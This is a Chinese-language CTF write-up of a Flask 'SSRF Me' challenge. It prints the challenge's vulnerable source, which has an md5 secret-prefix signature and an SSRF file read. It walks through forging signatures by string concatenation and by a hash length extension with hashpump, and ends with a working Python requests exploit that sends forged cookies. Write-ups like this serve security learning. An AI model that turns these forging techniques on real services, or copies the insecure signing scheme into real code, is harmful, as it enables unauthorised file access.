看了好久的wp才做出来的一道题目,感觉自己太菜了。
给出源码(加了几条注释)
#! /usr/bin/env python #encoding=utf-8 from flask import Flask from flask import request import socket import hashlib import urllib import sys import os import json reload(sys) sys.setdefaultencoding('latin1') app = Flask(__name__) secert_key = os.urandom(16) class Task: def __init__(self, action, param, sign, ip): #构造方法self代表对象,其他是对象的属性 self.action = action self.param = param self.sign = sign self.sandbox = md5(ip) if(not os.path.exists(self.sandbox)): #SandBox For Remote_Addr os.mkdir(self.sandbox) def Exec(self): result = {} result['code'] = 500 if (self.checkSign()): if "scan" in self.action: tmpfile = open("./%s/result.txt" % self.sandbox, 'w') resp = scan(self.param) if (resp == "Connection Timeout"): result['data'] = resp else: print resp tmpfile.write(resp) tmpfile.close() result['code'] = 200 if "read" in self.action: f = open("./%s/result.txt" % self.sandbox, 'r') result['code'] = 200 result['data'] = f.read() if result['code'] == 500: result['data'] = "Action Error" else: result['code'] = 500 result['msg'] = "Sign Error" return result def checkSign(self): if (getSign(self.action, self.param) == self.sign): return True else: return False #generate Sign For Action Scan. @app.route("/geneSign", methods=['GET', 'POST']) def geneSign(): param = urllib.unquote(request.args.get("param", "")) action = "scan" return getSign(action, param) @app.route('/De1ta',methods=['GET','POST']) def challenge(): action = urllib.unquote(request.cookies.get("action")) #提取cookie信息中的,名为action得对应值 param = urllib.unquote(request.args.get("param", "")) #提取get方法传入的,参数名叫param对应得值 sign = urllib.unquote(request.cookies.get("sign")) #70-72 将url编码解码 ip = request.remote_addr if(waf(param)): return "No Hacker!!!!" task = Task(action, param, sign, ip) return json.dumps(task.Exec()) #Python 对象编码成 JSON 字符串 @app.route('/') def index(): return open("code.txt","r").read() def scan(param): socket.setdefaulttimeout(1) try: return urllib.urlopen(param).read()[:50] #读取网络文件参数可以是url except: return "Connection Timeout" def getSign(action, param): return hashlib.md5(secert_key + param + action).hexdigest() #hashlib.md5()#获取一个md5加密算法对象,hexdigest()是获得加密吼的16进制字符串 def md5(content): return hashlib.md5(content).hexdigest() def waf(param): check=param.strip().lower() if check.startswith("gopher") or check.startswith("file"): return True else: return False if __name__ == '__main__': app.debug = False app.run(host='0.0.0.0')
字符串拼接

访问 /geneSign?param=flag.txt 得到
看到 getSign 处的凭拼接
def getSign(action, param): return hashlib.md5(secert_key + param + action).hexdigest() #hashlib.md5()#获取一个md5加密算法对象,hexdigest()是获得加密吼的16进制字符串
如果 secert_key 为 x,则访问 /geneSign?param=flag.txt 时,返回的md5为 md5('xxx' + 'flag.txt' + 'scan') ,相当于 md5(xxxflag.txtscan)
于是构造 /geneSign?param=flag.txtread 得到 等价于 md5('readflag.txtreadscan')的md5


bp 抓包后 构造 Cookie 得到

哈希拓展攻击
hashpump安装地址:https://github.com/bwall/HashPump
使用hashpump得到
构造exp
import requests url = 'http://81594ff5-0ef9-430d-b05d-a2ed55821ebe.node3.buuoj.cn/De1ta?param=flag.txt' cookies = { 'sign':'cf9ddaa36a50820322980590a6eff5ca', 'action':'scan%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%e0%00%00%00%00%00%00%00read' } res = requests.get(url=url,cookies=cookies) print(res.text)

得到
参考了:https://xz.aliyun.com/t/5927;https://joychou.org/web/hash-length-extension-attack.html
大佬们的文章。